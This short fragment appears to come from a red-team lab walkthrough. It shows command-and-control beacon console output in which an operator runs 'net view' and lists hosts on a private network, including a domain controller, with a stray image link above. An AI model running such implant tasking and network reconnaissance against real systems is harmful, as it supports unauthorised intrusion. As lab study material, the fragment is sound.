 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
[+] received output:
OWA 192.168.123.123 500 6.1 PDC
[+] received output:
ROOT-TVI862UBEH 192.168.123.124 500 5.2
STU1 192.168.123.125 500 6.1